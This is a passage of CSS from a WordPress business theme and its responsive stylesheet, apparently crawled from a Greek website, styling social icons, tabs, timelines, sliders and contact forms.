				border: none !important;
				color: #fff !important;
				}
			.w-socials.size_normal .w-socials-item-link {
				height: 46px;
				width: 46px;
				}
			.w-socials.size_big .w-socials-item-link {
				height: 54px;
				width: 54px;
				}
			.w-socials-item-link i {
				font-size: 16px;
				line-height: 36px;
				position: relative;
				}
				.w-socials.size_normal .w-socials-item-link i {
					font-size: 20px;
					line-height: 46px;
					}
				.w-socials.size_big .w-socials-item-link i {
					font-size: 24px;
					line-height: 54px;
					}
			.w-socials-item .w-socials-item-link:before {
				display: block;
				content: '';
				position: absolute;
				top: 0;
				left: 0;
				height: 0;
				width: 100%;
				-webkit-transition: height 0.3s ease-out;
						transition: height 0.3s ease-out;
				}
				.w-socials-item:hover .w-socials-item-link:before {
					height: 100%;
					}
			/* w-socials icons colors */
			.w-socials-item.rss .w-socials-item-link:before {
				background-color: #ff9702;
				}					
			.w-socials-item.facebook .w-socials-item-link:before {
				background-color: #3b5998;
				}
			.w-socials-item.twitter .w-socials-item-link:before {
				background-color: #00acee;
				}
			.w-socials-item.gplus .w-socials-item-link:before {
				background-color: #c63b1e;
				}
			.w-socials-item.linkedin .w-socials-item-link:before {
				background-color: #0073b2;
				}
			.w-socials-item.youtube .w-socials-item-link:before {
				background-color: #cd332d;
				}
			.w-socials-item.vimeo .w-socials-item-link:before {
				background-color: #20b9eb;
				}
			.w-socials-item.email .w-socials-item-link:before {
				background-color: #697277;
				}
			.w-socials-item.skype .w-socials-item-link:before {
				background-color: #00aff0;
				}
			.w-socials-item.flickr .w-socials-item-link:before {
				background-color: #ff0084;
				}
			.w-socials-item.pinterest .w-socials-item-link:before {
				background-color: #cb2027;
				}
			.w-socials-item.tumblr .w-socials-item-link:before {
				background-color: #2c4762;
				}
			.w-socials-item.blogger .w-socials-item-link:before {
				background-color: #fc9947;
				}
			.w-socials-item.dribbble .w-socials-item-link:before {
				background-color: #ea4c89;
				}
			.w-socials-item.vk .w-socials-item-link:before {
				background-color: #4e7299;
				}
			.w-socials-item.instagram .w-socials-item-link:before {
				background-color: #a17357;
				}
		.w-socials-item-popup {
			display: block;
			left: 0;
			bottom: 44px;
			visibility: hidden;
			border-radius: 3px;
			z-index: 10;
			filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0); /* hack for IE8 */
			opacity: 0;
			transform: translateY(-20px);
			-webkit-transition: opacity 0.2s ease-out 0.3s;
					transition: transform 0.2s ease-out 0.3s, opacity 0.2s ease-out 0.3s;
			}
			.w-socials-item:hover .w-socials-item-popup {
				visibility: visible;
				filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
				opacity: 1;
				transform: translateY(0);
				}
			.w-socials.size_normal .w-socials-item-popup {
				bottom: 56px;
				}
			.w-socials.size_big .w-socials-item-popup {
				bottom: 62px;
				}
	/* w-socials in header */
	.l-subheader.at_top .w-socials {
		float: right;
		}
		.l-subheader.at_top .w-socials-list,
		.l-subheader.at_top .w-socials-item {
			margin: 0;
			}
			.l-subheader.at_top .w-socials-item-link {
				border-radius: 0;
				box-shadow: none;
				color: #999;
				}
			.l-subheader.at_top .w-socials-item-popup {
				display: none;
				}


/* w-tabs */
.w-tabs-list {
	background-color: #f2f2f2;
	}
	.w-tabs-item {
		padding: 14px 24px;
		border-top: 2px solid transparent;
		-webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out;
				transition: background-color 0.25s ease-out, color 0.25s ease-out;
		}	
		.no-touch .w-tabs-item:hover {
			background-color: rgba(0,0,0,0.025);
			color: #444;
			}	
		.w-tabs-item.active,
		.no-touch .w-tabs-item.active:hover {
			box-shadow: none;
			background-color: #fff;
			border-color: #d13a7a;
			color: #d13a7a;
			}
		.w-tabs.layout_accordion .w-tabs-section-title-text,
		.w-tabs-item-title {
			font-size: 18px;
			line-height: 26px;
			}
	.w-tabs-section-content-h {
		padding: 30px 0 20px;
		}
		.w-tabs-section-content-h p:last-child,
		.w-tabs-section-content-h ul:last-child,
		.w-tabs-section-content-h ol:last-child {
			margin-bottom: 0;
			}
		.w-tabs-section-title {
			padding: 14px 20px;
			}
	.w-tabs-item-icon {
		font-size: 18px;
		line-height: 26px;
		text-align: center;
		top: 14px;
		left: 22px;
		}
		.w-tabs-section-title-icon {
			font-size: 18px;
			line-height: 24px;
			text-align: center;
			top: 14px;
			left: 18px;
			filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); /* hack for IE8 */
			opacity: 0.5;
			-webkit-transition: opacity 0.25s ease-out;
					transition: opacity 0.25s ease-out;
			}
			.no-touch .w-tabs-section-title:hover .w-tabs-section-title-icon,
			.w-tabs-section.active .w-tabs-section-title-icon {
				filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
				opacity: 1;
				}	
	.w-tabs-item.with_icon .w-tabs-item-title,
	.w-tabs-section.with_icon .w-tabs-section-title-text {
		margin-left: 32px;
		}
	/* LAYOUT: accordion */
	.w-tabs.layout_accordion {
		border-bottom: 1px solid #e8e8e8;
		}
		.w-tabs.layout_accordion .w-tabs-section {
			border-top: 1px solid #e8e8e8;
			}
			.w-tabs.layout_accordion .w-tabs-section-title {
				-webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out;
						transition: background-color 0.25s ease-out, color 0.25s ease-out;
				}
				.no-touch .w-tabs.layout_accordion .w-tabs-section-title:hover {
					background-color: rgba(0,0,0,0.04);
					}
				.w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title {
					color: #d13a7a;
					}
			.w-tabs.layout_accordion .w-tabs-section-content-h {
				padding: 15px 20px 30px;
				}
				.w-tabs.layout_accordion .w-tabs-section-title-control {
					top: 12px;
					right: 20px;
					font-size: 24px;
					line-height: 24px;
					height: 24px;
					width: 24px;
					text-align: center;
					transition: transform 0.25s ease-out;
					}
					.w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title-control {
						-webkit-transform: rotate(180deg);
							-ms-transform: rotate(180deg);
								transform: rotate(180deg);
						}

	
/* w-tags */
.w-tags.layout_block .w-tags-item {
	margin: 0 3px 3px 0;
	}
	.w-tags.layout_block .w-tags-item-link {
		padding: 3px 10px 4px;
		font-size: 13px;
		border-radius: 3px;
		box-shadow: 0 0 0 2px #e8e8e8 inset;
		color: #666;
		}
		.no-touch .w-tags.layout_block .w-tags-item-link:hover {
			box-shadow: 0 0 0 2px #d13a7a inset;
			color: #d13a7a;
			}
	.w-tags.layout_block.title_atleft .w-tags-title-h {
		line-height: 24px;
		padding: 3px 0;
		}


/* w-team */
.w-team-member {
	display: block;
	margin: 0 auto;
	max-width: 350px;
	padding: 0;
	}
	.w-team-member-image {
		float: none;
		height: 100%;
		width: 100%;
		overflow: visible;
		}
	.no-touch .w-team-member-image {
		height: 0;
		padding-bottom: 100%;
		border-radius: 50%;
		overflow: hidden;
		}
		.w-team-member-image img {
			border-radius: 50%;
			}
		.w-team-member-links {
			position: relative;
			top: 0;
			min-height: 0;
			}
		.no-touch .w-team-member-links {
			position: absolute;
			top: -100%;
			-webkit-transition: top 0.3s ease-out;
					transition: top 0.3s ease-out;
			background-color: #d13a7a;
			}
			.w-team-member-links-list {
				padding: 8px 0;
				}
				.w-team-member-links-item {
					font-size: 18px;
					line-height: 40px;
					height: 40px;
					width: 40px;
					margin: 4px;
					position: relative;
					overflow: hidden;
					border-radius: 50%;
					box-shadow: 0 0 0 2px #e8e8e8 inset;
					color: inherit;
					}
				.no-touch .w-team-member-links-item {
					font-size: 22px;
					line-height: 50px;
					height: 50px;
					width: 50px;
					box-shadow: 0 0 0 2px #fff inset;
					color: #fff;
					}
					.no-touch .w-team-member-links-item:before {
						display: block;
						content: '';
						position: absolute;
						top: 0;
						left: 0;
						height: 0;
						width: 100%;
						-webkit-transition: height 0.3s ease-out;
								transition: height 0.3s ease-out;
						background-color: #fff;
						}
						.no-touch .w-team-member-links-item:hover:before {
							height: 100%;
							}
					.w-team-member-links-item i {
						position: relative;
						}
					.color_alternate .w-team-member-links-item {
						color: #fff;
						}
					.no-touch .w-team-member-links-item:hover,
					.no-touch .l-submain.color_alternate .w-team-member-links-item:hover,
					.no-touch .l-submain.color_primary .w-team-member-links-item:hover {
						color: #666;
						}
	.w-team-member-meta {
		margin-left: 0;
		min-height: 0;
		padding: 0;
		text-align: center;
		}
	.no-touch .w-team-member-meta {
		padding-top: 15px;
		}
		.w-team-member-meta .w-team-member-name {
			margin-bottom: 6px;
			}
		.w-team-member-link .w-team-member-name {
			color: #d13a7a;
			-webkit-transition: color 0.2s ease-out;
					transition: color 0.2s ease-out;
			}
			.no-touch .w-team-member-link:hover .w-team-member-name {
				color: #666;
				}
				.no-touch .w-team-member-link:hover .w-team-member-name span {
					border-bottom: 1px solid;
					} 
		.w-team-member-role {
			font-size: 13px;
			margin-bottom: 10px;
			color: #999;
			}
		.w-team-member-description p {
			margin-bottom: 0;
			}


/* w-testimonial */
.w-testimonial {
	position: relative;
	padding: 30px 32px;
	border-radius: 5px;
	-webkit-transition: box-shadow 0.25s ease-out, color 0.25s ease-out;
			transition: box-shadow 0.25s ease-out, color 0.25s ease-out;
	box-shadow: 0 0 0 2px #e8e8e8 inset;
	}
	.no-touch .w-testimonial:hover {
		box-shadow: 0 0 0 2px #d13a7a inset;
		color: #444;
		}
	.w-testimonial-h blockquote {
		background: none;
		border: none;
		margin: 0;
		padding: 0;
		font: inherit;
		}
	.w-testimonial  .w-testimonial-text {
		display: block;
		font-size: 18px;
		font-style: italic;
		line-height: 28px;
		}
	.w-testimonial-person {
		font-size: 13px;
		padding: 16px 0 0;
		position: relative;
		}
		.w-testimonial-person i {
			font-size: 20px;
			margin-right: 10px;
			color: #999;
			}
		.w-testimonial-person-name {
			font-weight: bold;
			}


/* w-timeline */
.w-timeline-list {
	margin: 10px 0 35px;
	}
	.w-timeline-list:before {
		height: 2px;
		top: 39px;
		left: 1px;
		right: 1px;
		width: auto;
		background-color: #e8e8e8;
		}
		.w-timeline-item {
			height: 80px;
			width: 80px;
			overflow: hidden;
			border-radius: 50%;
			-webkit-transition: color 0.25s ease-out;
					transition: color 0.25s ease-out;
			box-shadow: 0 0 0 2px #d13a7a inset;
			background-color: #fff;
			color: #444;
			}
			.w-timeline-item:before {
				display: block;
				content: '';
				position: absolute;
				top: 0;
				left: 0;
				height: 0;
				width: 100%;
				-webkit-transition: height 0.3s ease-out;
						transition: height 0.3s ease-out;
				background-color: #d13a7a;
				}
				.no-touch .w-timeline-item:hover:before,
				.w-timeline-item.active:before {
					height: 100%;
					}
			.no-touch .w-timeline-item:hover,
			.w-timeline-item.active {
				color: #fff;
				}
			.w-timeline-item-bullet {
				display: none;
				}
			.w-timeline-item-title {
				font-size: 17px;
				line-height: 80px;
				position: rekative;
				top: 0;
				}
	.w-timeline-section {
		overflow: hidden;
		}
		.w-timeline.type_vertical .w-timeline-section:before {
			display: block;
			content: '';
			position: absolute;
			top: 0;
			left: 50%;
			height: 100%;
			width: 4px;
			margin-left: -2px;
			background-color: #d13a7a;
			}
		.w-timeline-section-title {
			text-align: center;
			height: 60px;
			width: 60px;
			padding: 0;
			margin: 10px auto 0;
			position: relative;
			z-index: 12;
			overflow: hidden;
			border-radius: 50%;
			-webkit-transition: color 0.25s ease-out;
					transition: color 0.25s ease-out;
			box-shadow: 0 0 0 2px #d13a7a inset;
			background-color: #fff;
			color: #444;
			}
			.w-timeline-section-title:before {
				display: block;
				content: '';
				position: absolute;
				top: 0;
				left: 0;
				height: 0;
				width: 100%;
				-webkit-transition: height 0.3s ease-out;
						transition: height 0.3s ease-out;
				background-color: #d13a7a;
				}
				.no-touch .w-timeline-section-title:hover:before,
				.w-timeline-section.active .w-timeline-section-title:before {
					height: 100%;
					}
			.w-timeline-section:first-child .w-timeline-section-title {
				margin-top: 0;
				}
			.no-touch .w-timeline-section-title:hover,
			.w-timeline-section.active .w-timeline-section-title {
				color: #fff;
				}
			.w-timeline-section-title-bullet {
				display: none;
				}
			.w-timeline-section-title-text {
				font-size: 16px;
				height: 60px;
				line-height: 60px;
				margin-left: 0;
				position: relative;
				z-index: 13;
				}
		.w-timeline-section-content {
			border-radius: 5px;
			padding: 0 0 15px;
			}
		.w-timeline.type_vertical .w-timeline-section-content {
			padding: 49px 20px 15px;
			margin-top: -30px;
			border: 1px solid #e8e8e8;
			background-color: #fff;
			}
			
			
/* w-toplink */
.w-toplink {
	display: block;
	position: fixed;
	bottom: -52px;
	right: 15px;
	text-align: center;
	font-size: 30px;
	line-height: 48px;
	height: 50px;
	width: 50px;
	border-radius: 5px;
	z-index: 100;
	-webkit-transition: background-color 0.25s ease-out;
			transition: background-color 0.25s ease-out;
	background-color: rgba(0,0,0,0.3);
	color: #fff;
	}
	.w-toplink.active {
		bottom: 15px;
		}
	.no-touch .w-toplink.active:hover {
		background-color: #d13a7a;
		color: #fff;
		}
	.w-toplink.active:active {
		color: #fff;
		}
	.w-toplink i {
		line-height: inherit;
		}


/* w-video */
.w-video {
	margin-bottom: 0;
	}


/* 404 page */
.page-404 {
	text-align: center;
	}
	.page-404 i {
		font-size: 200px;
		color: #e5e5e5;
		}

		
/* WPB Visual Composer Elements */
.g-html .wpb_text_column:last-child h1:last-child,
.g-html .wpb_text_column:last-child h2:last-child,
.g-html .wpb_text_column:last-child h3:last-child,
.g-html .wpb_text_column:last-child h4:last-child,
.g-html .wpb_text_column:last-child h5:last-child,
.g-html .wpb_text_column:last-child h6:last-child,
.g-html .wpb_text_column:last-child p:last-child,
.g-html .wpb_text_column:last-child ul:last-child,
.g-html .wpb_text_column:last-child ol:last-child {
	margin-bottom: 0;
	}
.wpb_button.align_left {
	display: inline-block;
	vertical-align: top;
	margin-right: 6px;
	}
.wpb_button.align_center {
	display: block;
	text-align: center;
	}
.wpb_button.align_right {
	float: right;
	margin-left: 10px;
	}
.wpb_single_image {
	line-height: 0;
	margin-bottom: 40px;
	}
	.wpb_single_image.align_left {
		display: inline;
		float: left;
		margin-right: 30px;
		}
	.wpb_single_image.align_right {
		display: inline;
		float: right;
		margin-left: 30px;
		}
	.wpb_single_image.align_center {
		clear: both;
		text-align: center;
		}
	.one-half .wpb_single_image,
	.one-third .wpb_single_image,
	.two-thirds .wpb_single_image,
	.one-quarter .wpb_single_image,
	.three-quarters .wpb_single_image {
		margin-bottom: 24px;
		}
	.wpb_single_image:last-child,
	.l-submain.full_width .wpb_single_image {
		margin-bottom: 0;
		}
	.wpb_single_image + h1,
	.wpb_single_image + h2,
	.wpb_single_image + h3,
	.wpb_single_image + h4,
	.wpb_single_image + h5,
	.wpb_single_image + h6 {
		padding-top: 0;
		}



/* ====================================
====== FLEXSLIDER =====================
==================================== */

.flex-loading {
	min-height: 100px;
	background: url(../img/loader.gif) no-repeat center center;
	}
.flexslider {
	margin: 0;
	padding: 0;
	overflow: hidden;
	position: relative;
	}
	.flexslider ul.slides {
		list-style-type: none;
		margin: 0;
		padding: 0;
		}
		.flexslider .slides:after {
			clear: both;
			content: ".";
			display: block;
			height: 0;
			line-height: 0;
			visibility: hidden;
			}
		.flexslider .slides > li {
			display: none;
			line-height: 0;
			-webkit-backface-visibility: hidden;
			margin-bottom: 0;
			padding-left: 0;
			}
			.flexslider .slides > li > img {
				width: 100%;
				}

/* Direction Nav */
ul.flex-direction-nav {
	list-style-type: none;
	margin: 0;
	}
.no-touch ul.flex-direction-nav {
	opacity: 0;
	-webkit-transition: opacity 0.25s ease-out;
			transition: opacity 0.25s ease-out;
	}
	.no-touch .flexslider:hover ul.flex-direction-nav {
		opacity: 1;
		}
	ul.flex-direction-nav li {
		padding: 0;
		margin: 0;
		}
		.flex-direction-nav li span {
			display: block;
			position: absolute;
			top: 50%;
			font-size: 0;
			text-align: center;
			line-height: 50px;
			height: 50px;
			width: 50px;
			margin-top: -25px;
			border-radius: 50%;
			background-image: none;
			overflow: hidden;
			cursor: pointer;
			z-index: 1;
			box-shadow: 0 0 0 2px #fff inset;
			color: #fff;
			}
			.no-touch .flex-direction-nav li span:before {
				display: block;
				content: '';
				position: absolute;
				top: 0;
				left: 0;
				height: 0;
				width: 100%;
				-webkit-transition: height 0.3s ease-out;
						transition: height 0.3s ease-out;
				background-color: #d13a7a;
				}
				.no-touch .flex-direction-nav li span:hover:before {
					height: 100%;
					}
			.flex-direction-nav .flex-next:after {
				display: block;
				position: absolute;
				top: 0;
				left: 0;
				content: '\f105';
				font-size: 34px;
				font-family: FontAwesome;
				width: 48px;
				padding-left: 2px;
				}
			.flex-direction-nav .flex-prev:after {
				display: block;
				position: absolute;
				top: 0;
				left: 0;
				content: '\f104';
				font-size: 34px;
				font-family: FontAwesome;
				width: 48px;
				}
			.flex-direction-nav .flex-next {
				right: 20px;
				}
			.flex-direction-nav .flex-prev {
				left: 20px;
				}
			.flex-direction-nav .flex-disabled {
				filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); /* hack for IE8 */
				opacity: .3!important;
				cursor: default;
				}


/* ====================================
====== SLIDER REVOLUTION ==============
==================================== */

.fullwidthbanner-container {
	overflow: hidden !important;
	}
.revslider-initialised ul,
.revslider-initialised li {
		list-style-type: none !important;
		padding: 0 !important;
		margin: 0 !important;
		}
		.revslider-initialised li a:hover {
			border-bottom: none !important;
			}
	.tp-leftarrow.default,
	.tp-rightarrow.default {
		font-size: 34px;
		text-align: center;
		line-height: 50px;
		height: 50px;
		width: 50px;
		border-radius: 50%;
		overflow: hidden;
		background-image: none;
		box-shadow: 0 0 0 2px #fff inset;
		color: #fff;
		}
	.no-touch .tp-leftarrow.default,
	.no-touch .tp-rightarrow.default {
		filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0); /* hack for IE8 */
		opacity: 0;
		-webkit-transition: opacity 0.25s ease-out;
				transition: opacity 0.25s ease-out;
		}
		.no-touch .fullwidthbanner-container:hover .tp-leftarrow.default,
		.no-touch .fullwidthbanner-container:hover .tp-rightarrow.default,
		.no-touch .rev_slider_wrapper:hover .tp-leftarrow.default,
		.no-touch .rev_slider_wrapper:hover .tp-rightarrow.default {
			filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
			opacity: 1;
			}
		.no-touch .tp-leftarrow.default:before,
		.no-touch .tp-rightarrow.default:before {
			display: block;
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			height: 0;
			width: 100%;
			-webkit-transition: height 0.3s ease-out;
					transition: height 0.3s ease-out;
			background-color: #d13a7a;
			}
			.no-touch .tp-leftarrow.default:hover:before,
			.no-touch .tp-rightarrow.default:hover:before {
				height: 100%;
				}
		.tp-rightarrow.default:after {
			display: block;
			content: '\f105';
			font-family: FontAwesome;
			margin-left: 3px;
			position: relative;
			}
		.tp-leftarrow.default:after {
			display: block;
			content: '\f104';
			font-family: FontAwesome;
			margin-right: 3px;
			position: relative;
			}
	.tp-loader {
		margin-top: -30px;
		margin-left: -30px;
		height: 60px;
		width: 60px;
		border-radius: 50%;
		background: url(../img/loader.gif) no-repeat center center #fff;
		}
	.tp-bannertimer {
		background: rgba(0,0,0,0.1) !important;
		height: 5px;
		}
	.tp-bullets.simplebullets.round .bullet {
		display: inline-block;
		float: none;
		cursor: pointer;
		position: relative;
		width: 16px;
		height: 16px;
		margin: 3px;
		border-radius: 50%;
		-webkit-transition: box-shadow 0.25s ease-out;
				transition: box-shadow 0.25s ease-out;
		box-shadow: 0 0 0 2px rgba(0,0,0,0) inset;
		background: rgba(0,0,0,0.3);
		}
	.tp-bullets.simplebullets.round .bullet.last {
		margin-right: 3px;
		}
	.tp-bullets.simplebullets.round .bullet:hover,
	.tp-bullets.simplebullets.round .bullet.selected {
		box-shadow: 0 0 0 2px #fff inset;
		}


/* ====================================
====== ISOTOPE PLUGIN =================
==================================== */

/**** Isotope Filtering ****/
.isotope-item {
	z-index: 2;
	}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
	}
	
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
	}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
	}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	-o-transition-property:      -o-transform, opacity;
	transition-property:         transform, opacity;
	}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
	}
	
	
/* ====================================
====== Contact Form 7 =================
==================================== */
.g-html .wpcf7-form p {
	margin-bottom: 20px;
	}
	span.wpcf7-form-control-wrap {
		display: inline-block;
		width: 100%;
		}
	.wpcf7-form input[type="text"],
	.wpcf7-form input[type="password"],
	.wpcf7-form input[type="email"],
	.wpcf7-form input[type="url"],
	.wpcf7-form input[type="tel"],
	.wpcf7-form input[type="number"],
	.wpcf7-form input[type="date"],
	.wpcf7-form textarea,
	.wpcf7-form select {
		margin-top: 5px;
		}
	.wpcf7-form-control.wpcf7-radio,
	.wpcf7-form-control.wpcf7-checkbox {
		display: inline-block;
		padding: 10px 0;
		}
	span.wpcf7-list-item {
		margin: 0 20px 0 0;
		}
		span.wpcf7-list-item input[type="checkbox"],
		span.wpcf7-list-item input[type="radio"] {
			margin: 0 2px 0 0;
			}
	div.wpcf7 img.ajax-loader {
		margin-left: 10px;
		}
	div.wpcf7-response-output {
		text-align: center;
		line-height: 24px;
		margin: 0;
		padding: 8px 16px;
		border-radius: 5px;
		}
	span.wpcf7-not-valid-tip {
		left: auto;
		top: auto;
		right: 5px;
		bottom: 5px;
		text-align: center;
		width: 250px;
		border-radius: 3px;
		}

#cookie-notice .button {
    padding: 5px 10px 7px;
    background: #fff;
    border-radius: 5px;
}

#cookie-notice .button:hover {
    background: #333;
	color: #fff
}

ul.fa-ul {
	list-style: none;
}

.home .l-submain {
    padding: 0;
}

.home .vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 0; 
}

--- FILE ---
content_type: text/css
request_url: https://www.smartmoney.gr/wp-content/themes/manbiz/css/responsive.css?ver=1
body_size: 1300
content:
/*
 * VITTORIA Responsive styles
 */

@media only screen and (max-width: 1300px) {

.w-blog.type_masonry .w-blog-entry {
	width: 33.3%;
	}

.w-clients {
	padding: 0 40px;
	}
	.w-clients-nav.to_next {
		right: -60px;
		}
	.w-clients-nav.to_prev {
		left: -60px;
		}
}


@media only screen and (max-width: 1023px) {

.l-subheader.at_top {
	height: auto;
	text-align: center;
	}
	.l-subheader.at_top .w-lang,
	.l-subheader.at_top .w-socials {
		float: none;
		display: inline-block;
		vertical-align: top;
		margin: 0 10px;
		}
	.l-subheader.at_top .w-contacts {
		float: none;
		display: inline-block;
		vertical-align: top;
		margin: 0;
		}

.l-subheader.at_middle {
	height: auto;
	line-height: 80px;
	}
	.w-logo {
		height: 80px;
		}
		.w-logo-img {
			max-height: 60px;
			}
	.l-subheader.at_middle .w-nav-control {
		top: -80px;
		}
	
.no-touch .l-subheader.at_middle .w-nav-anchor.level_1:after {
	top: -23px;
	}
	.no-touch .l-subheader.at_middle .w-nav-item.level_1:hover .w-nav-anchor.level_1:after {
		top: -27px;
		}

.l-canvas.headerpos_fixed .l-header {
	position: relative;
	}
.l-canvas.headerpos_fixed .l-main {
	padding-top: 0;
	}
	.l-canvas.headerpos_fixed.headertype_extended .l-main {
		padding-top: 0;
		}

.l-submain {
	padding-top: 40px;
	padding-bottom: 40px;
	}
	.l-submain.for_pagehead {
		padding-top: 16px;
		padding-bottom: 18px;
		}
	.l-subsection.full_height {
		padding-top: 0;
		padding-bottom: 0;
		}
	.l-submain.parallax_ver .l-submain-bg {
		background-position: center center !important;
		}
		
.l-subfooter.at_top {
    padding-top: 40px;
    padding-bottom: 10px;
	}
.l-subfooter.at_bottom {
    padding-top: 25px;
    padding-bottom: 0;
	text-align: center;
	}
	.l-subfooter.at_bottom .w-copyright,
	.l-subfooter.at_bottom .w-nav {
		float: none;
		margin-bottom: 20px;
		}
		.l-subfooter.at_bottom .w-nav-list {
			display: inline-block;
			float: none;
			}
			
.g-html h1 {
	font-size: 30px;
	line-height: 40px;
	margin-bottom: 20px;
	}
.g-html h2 {
	font-size: 26px;
	line-height: 36px;
	margin-bottom: 20px;
	}
.g-html h3 {
	font-size: 22px;
	line-height: 32px;
	margin-bottom: 20px;
	}
.g-html h4 {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 20px;
	}
.g-html h5 {
	font-size: 18px;
	line-height: 26px;
	margin-bottom: 20px;
	}
.g-html h6 {
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 20px;
	}

.g-hr {
    margin: 30px 0;
	}
	.g-hr.size_small {
		margin: 20px 0;
		}
	.g-hr.size_big {
		margin: 40px 0;
		}
	.g-hr.size_huge {
		margin: 50px 0;
		}
	.g-hr.type_invisible {
		margin: 10px 0;
		}
		.g-hr.type_invisible.size_small {
			margin: 0;
			}
		.g-hr.type_invisible.size_big {
			margin: 20px 0;
			}
		.g-hr.type_invisible.size_huge {
			margin: 30px 0;
			}
		
.g-btn.size_big,
input.g-btn.size_big,
button.g-btn.size_big {
	padding: 12px 36px;
	font-size: 15px;
	}
	
.w-blog.type_masonry .w-blog-entry {
	width: 49.9999%;
	}
	
.w-blog-entry {
	margin-bottom: 25px;
	padding-bottom: 25px;
	}

.w-portfolio.columns_5 .w-portfolio-item,
.w-portfolio.columns_4 .w-portfolio-item {
	width: 33.3333333333333%;
	}
	
.flex-direction-nav .flex-prev {
	left: 10px;
	}
.flex-direction-nav .flex-next {
	right: 10px;
	}
}


@media only screen and (max-width: 899px) {

.l-sidebar {
	float: none !important;
	width: 100% !important;
	}
.l-content {
	float: none !important;
	width: 100% !important;
	padding-bottom: 30px;
	}
	
.g-cols > .one-half,
.g-cols > .one-third,
.g-cols > .two-sixths,
.g-cols > .two-thirds,
.g-cols > .four-sixths,
.g-cols > .one-quarter,
.g-cols > .one-fourth,
.g-cols > .three-quarters,
.g-cols > .three-fourths {
	margin-bottom: 30px;
	margin-left: 0;
	width: 100%;
	}

.w-pagehead p {
	display: none;
	}

.w-portfolio.columns_5 .w-portfolio-item,
.w-portfolio.columns_4 .w-portfolio-item,
.w-portfolio.columns_3 .w-portfolio-item {
	width: 50%;
	}
}


@media only screen and (max-width: 767px) {

.l-subfooter.at_top {
    padding-bottom: 5px;
	}
	.l-subfooter.at_top .g-cols > div {
		margin-bottom: 10px;
		}
		
.g-pagination-item {
	line-height: 40px;
	height: 40px;
	width: 40px;
	}
	.g-pagination-item.to_next {
		padding: 0 25px 0 10px;
		}
		.g-pagination-item.to_next:before {
			right: 10px;
			}
	.g-pagination-item.to_prev {
		padding: 0 10px 0 25px;
		}
		.g-pagination-item.to_prev:before {
			left: 10px;
			}
			
.w-actionbox {
	padding: 20px;
	}

.w-filters-item {
	font-size: 13px;
	}
	.w-filters-item-link {
		height: 42px;
		line-height: 42px;
		padding: 0 10px;
		}
		
.w-pagehead.type_row .g-breadcrumbs {
	float: none;
	clear: both;
	text-align: left;
	margin: 8px -4px 0;
	}

.l-subheader.at_middle .w-search-input input {
	font-size: 4em;
	}

.page-404 i {
	font-size: 100px;
	}
	
.w-toplink {
	display: none;
	}
	
}


@media only screen and (max-width: 599px) {

.l-submain,
.l-subheader.at_top,
.l-subheader.at_middle,
.l-subfooter.at_top,
.l-subfooter.at_bottom,
.l-submain.for_pagehead {
	padding-left: 25px;
	padding-right: 25px;
	}
	
.l-subheader.at_top {
	line-height: 30px;
	}

.l-subheader.at_middle {
	line-height: 60px;
	}
	.w-logo {
		height: 60px;
		}
		.w-logo-img {
			max-height: 40px;
			}
		.w-logo-title {
			font-size: 26px;
			}
	.l-subheader.at_middle .w-nav-control {
		top: -60px;
		}
	
.l-submain {
	padding-top: 25px;
	padding-bottom: 25px;
	}
	
.l-subfooter.at_bottom .w-nav-list.layout_hor.width_auto > .w-nav-list-h > .w-nav-item {
	float: none;
	margin-bottom: 10px;
	}
	
.l-subheader.at_middle .w-search-label {
	font-size: 1.2em;
	}
.l-subheader.at_middle .w-search-input input {
	font-size: 2.2em;
	}
	
.g-html h1 {
	font-size: 26px;
	line-height: 36px;
	margin-bottom: 16px;
	}
.g-html h2 {
	font-size: 22px;
	line-height: 32px;
	margin-bottom: 16px;
	}
.g-html h3 {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 16px;
	}
.g-html h4 {
	font-size: 18px;
	line-height: 26px;
	margin-bottom: 16px;
	}
.g-html h5 {
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 16px;
	}
.g-html h6 {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 16px;
	}
	
.g-hr {
    margin: 15px 0;
	}
	.g-hr.size_small {
		margin: 5px 0;
		}
	.g-hr.size_big {
		margin: 25px 0;
		}
	.g-hr.size_huge {
		margin: 35px 0;
		}
	.g-hr.type_invisible {
		margin: 5px 0;
		}
		.g-hr.type_invisible.size_small {
			margin: 0;
			}
		.g-hr.type_invisible.size_big {
			margin: 10px 0;
			}
		.g-hr.type_invisible.size_huge {
			margin: 15px 0;
			}
	
.w-blog.type_masonry .w-blog-entry {
	width: 100%;
	}
	
ul.flex-direction-nav,
.tp-leftarrow.default,
.tp-rightarrow.default {
	display: none;
	}
}


@media only screen and (max-width: 479px) {

.l-submain,
.l-subheader.at_top,
.l-subheader.at_middle,
.l-subfooter.at_top,
.l-subfooter.at_bottom,
.l-submain.for_pagehead {
	padding-left: 20px;
